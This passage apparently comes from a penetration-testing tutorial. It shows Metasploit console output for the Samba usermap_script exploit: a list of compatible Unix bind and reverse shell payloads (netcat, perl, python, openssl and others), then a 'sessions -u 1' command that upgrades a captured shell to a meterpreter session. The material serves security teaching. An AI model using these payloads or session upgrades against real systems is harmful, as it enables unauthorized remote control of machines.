 msf exploit(usermap_script) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/bind_awk normal Unix Command Shell, Bind TCP (via AWK)
cmd/unix/bind_inetd normal Unix Command Shell, Bind TCP (inetd)
cmd/unix/bind_lua normal Unix Command Shell, Bind TCP (via Lua)
cmd/unix/bind_netcat normal Unix Command Shell, Bind TCP (via netcat)
cmd/unix/bind_netcat_gaping normal Unix Command Shell, Bind TCP (via netcat -e)
cmd/unix/bind_netcat_gaping_ipv6 normal Unix Command Shell, Bind TCP (via netcat -e) IPv6
cmd/unix/bind_perl normal Unix Command Shell, Bind TCP (via Perl)
cmd/unix/bind_perl_ipv6 normal Unix Command Shell, Bind TCP (via perl) IPv6
cmd/unix/bind_r normal Unix Command Shell, Bind TCP (via R)
cmd/unix/bind_ruby normal Unix Command Shell, Bind TCP (via Ruby)
cmd/unix/bind_ruby_ipv6 normal Unix Command Shell, Bind TCP (via Ruby) IPv6
cmd/unix/bind_zsh normal Unix Command Shell, Bind TCP (via Zsh)
cmd/unix/generic normal Unix Command, Generic Command Execution
cmd/unix/reverse normal Unix Command Shell, Double Reverse TCP (telnet)
cmd/unix/reverse_awk normal Unix Command Shell, Reverse TCP (via AWK)
cmd/unix/reverse_lua normal Unix Command Shell, Reverse TCP (via Lua)
cmd/unix/reverse_ncat_ssl normal Unix Command Shell, Reverse TCP (via ncat)
cmd/unix/reverse_netcat normal Unix Command Shell, Reverse TCP (via netcat)
cmd/unix/reverse_netcat_gaping normal Unix Command Shell, Reverse TCP (via netcat -e)
cmd/unix/reverse_openssl normal Unix Command Shell, Double Reverse TCP SSL (openssl)
cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_php_ssl normal Unix Command Shell, Reverse TCP SSL (via php)
cmd/unix/reverse_python normal Unix Command Shell, Reverse TCP (via Python)
cmd/unix/reverse_python_ssl normal Unix Command Shell, Reverse TCP SSL (via python)
cmd/unix/reverse_r normal Unix Command Shell, Reverse TCP (via R)
cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Double Reverse TCP SSL (telnet)
cmd/unix/reverse_zsh normal Unix Command Shell, Reverse TCP (via Zsh)
msf exploit(usermap_script) >
The sessions command has one of my favorite options, -u, which will try to upgrade a
shell to a meterpreter session on many platforms, and allows us to take advantage of all
the advanced features of meterpreter:
msf exploit(usermap_script) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]